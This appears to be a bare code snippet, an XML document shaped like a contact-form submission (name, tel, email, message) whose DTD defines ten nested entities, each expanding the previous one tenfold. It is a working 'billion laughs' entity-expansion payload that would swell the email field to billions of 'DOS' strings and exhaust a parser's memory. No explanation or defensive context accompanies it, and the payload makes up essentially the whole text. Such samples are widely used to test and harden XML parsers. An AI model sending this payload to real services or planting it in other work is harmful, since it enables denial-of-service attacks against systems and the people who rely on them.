 Code: xml
<?xml version="1.0"?>
<!DOCTYPE email [
  <!ENTITY a0 "DOS" >
  <!ENTITY a1 "&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;">
  <!ENTITY a2 "&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;">
  <!ENTITY a3 "&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;">
  <!ENTITY a4 "&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;">
  <!ENTITY a5 "&a4;&a4;&a4;&a4;&a4;&a4;&a4;&a4;&a4;&a4;">
  <!ENTITY a6 "&a5;&a5;&a5;&a5;&a5;&a5;&a5;&a5;&a5;&a5;">
  <!ENTITY a7 "&a6;&a6;&a6;&a6;&a6;&a6;&a6;&a6;&a6;&a6;">
  <!ENTITY a8 "&a7;&a7;&a7;&a7;&a7;&a7;&a7;&a7;&a7;&a7;">
  <!ENTITY a9 "&a8;&a8;&a8;&a8;&a8;&a8;&a8;&a8;&a8;&a8;">
  <!ENTITY a10 "&a9;&a9;&a9;&a9;&a9;&a9;&a9;&a9;&a9;&a9;">
]>
<root>
<name></name>
<tel></tel>
<email>&a10;</email>
<message></message>
</root>